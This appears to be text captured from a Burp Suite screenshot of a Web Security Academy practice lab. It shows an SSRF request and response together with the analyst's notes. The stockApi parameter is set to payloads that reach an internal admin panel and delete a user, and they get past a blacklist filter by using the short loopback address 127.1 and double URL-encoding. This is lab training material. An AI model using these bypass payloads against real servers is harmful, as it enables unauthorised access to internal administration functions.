 Send
Cancel
<
>
Target: https://ac271fef1eeaa5e58034596000030001.web-security-academy.net
?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 58
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31dmin/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=kKKsFx3dVLFePoiXNuh7AZTvlocKk7zi
; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR
py
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos
6
7 Analysis:
8
9 localhost: http://127.1/
10 admin interface: http://127.1/%25%36%31dmin
11 delete carlos: http://127.1/%25%36%31dmin/delete?
username=carlos
12
13
14 - URL decoding one time
15 - regex search using a blacklist of strings